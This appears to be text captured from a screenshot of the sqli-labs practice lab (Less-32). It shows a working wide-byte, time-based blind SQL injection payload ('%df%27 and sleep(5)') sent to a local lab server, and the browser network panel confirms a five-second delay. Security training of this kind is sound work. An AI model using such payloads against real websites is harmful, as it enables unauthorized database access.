 192.168.84.233/sqli-labs/Less-32/?id=1%df%27%20and%20sleep(5)%20--+
Welcome    Dhakkan
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and sleep(5) --
The Query String you input in Hex becomes : 31df5c2720616e6420736c656570283529202d2d20
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 1.28 s 2.56 s 3.84 s 5.12 s
200 GET 192.168.84.233 /sqli-labs/Less-32/?id=1%df%27%20and%20sleep(5)%20--+ document html 1.13 KB 917 B 5021 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B